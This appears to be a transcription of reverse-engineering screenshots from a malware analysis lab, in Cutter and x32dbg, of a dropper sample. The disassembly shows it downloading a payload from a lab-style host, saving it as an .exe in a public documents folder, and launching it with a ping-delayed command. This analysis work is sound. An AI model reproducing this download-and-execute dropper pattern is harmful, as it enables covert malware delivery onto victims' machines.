 Cutter – C:\Users\husky\Desktop\Dropper.DownloadFromURL.exe.malz
Edit View Windows Debug Help
Type flag name or address here
Disassembly
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [0x404004]
0x00401091 xor eax, esp
0x00401093 mov dword [var_67ch], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [0x404388], eax
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [var_4h], 0
0x004010c4 call fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [0x404388]
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_4h_3], 0
0x0040110e call fcn.004011e0
0x00401113 push 1 ; 1
0x00401115 push 0x403138 ; '81@'
0x0040111a push 0
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:__Users__Public__Documents__CR433101.dat.exe ; 0x40
0x00401121 push str.open ; 0x40336c ; const char *path
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPCWSTR lpOperation,
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_67ch_3]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399
0x0040113e mov esp, ebp
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (Empty)
Dropper.DownloadFromURL.exe.malz - PID: 4428 - Module: dropper.downloadfromurl.exe.malz - Thread: Main Thread 3836
File View Debug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Scri
55 push ebp
8BEC mov ebp,esp
83E4 F0 and esp,FFFFFFF0
81EC 80060000 sub esp,680
A1 0440F700 mov eax,dword ptr ds:[F74004]
33C4 xor eax,esp
898424 7C06000 mov dword ptr ss:[esp+67C],eax
6A 00 push 0
6A 00 push 0
6A 00 push 0
6A 00 push 0
68 8832F700 push dropper.downloadfromurl.exe.F73288
FF15 7030F700 call dword ptr ds:[<&InternetOpenW>]
8D0C24 lea ecx,dword ptr ss:[esp]
A3 8843F700 mov dword ptr ds:[F74388],eax
C70424 D007000 mov dword ptr ss:[esp],7D0
C74424 04 0000 mov dword ptr ss:[esp+4],0
E8 17010000 call dropper.downloadfromurl.exe.F711E0
6A 00 push 0
6A 00 push 0
68 3032F700 push dropper.downloadfromurl.exe.F73230
68 B831F700 push dropper.downloadfromurl.exe.F731B8
6A 00 push 0
FF15 F430F700 call dword ptr ds:[<&URLDownloadToFileW>]
85C0 test eax,eax
75 5F jne dropper.downloadfromurl.exe.F71142
50 push eax
68 00000040 push 40000000
dword ptr ds:[00F73070 <dropper.downloadfromurl.exe.&InternetOpenW>]
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5
Addres Hex ASCII
76FD10 16 00 18 00 18 7C FD 76 14 00 16 .....|ýv..
76FD10 00 00 02 00 EC 5D FD 76 0E 00 10 ....ì]ýv..
76FD10 0C 00 0E 00 E0 7D FD 76 08 00 0A ....à}ýv..
76FD10 06 00 08 00 C0 7D FD 76 06 00 08 ....À}ýv..
76FD10 06 00 08 00 C8 7D FD 76 06 00 08 ....È}ýv..
76FD10 1C 00 1E 00 C4 74 FD 76 6B 4C 73 ....ÄtývkL
76FD10 00 39 0F 77 00 00 00 00 60 17 FD .9.w....`.
76FD10 20 00 22 00 68 80 FD 76 84 00 86 .".h.ýv..
76FD10 30 6B 00 77 D0 44 0D 77 E0 B3 FF 0k.wÐD.wà³
76FD10 30 1F 00 77 C0 68 00 77 90 43 0D 0..wÀh.w.C
00F0FA94 000
00F0FA98 013
00F0FA9C 013
00F0FAA0 3FE
00F0FAA4 <& 00F
00F0FAA8 <& 00F
00F0FAAC 011
00F0FAB0 000
00F0FAB4 000
00F0FAB8 000
00F0FABC 00F
00F0FAC0 000
Command: Commands are comma separated (like assembly instructions): mov
Paused Breakpoint at 00F71564 set!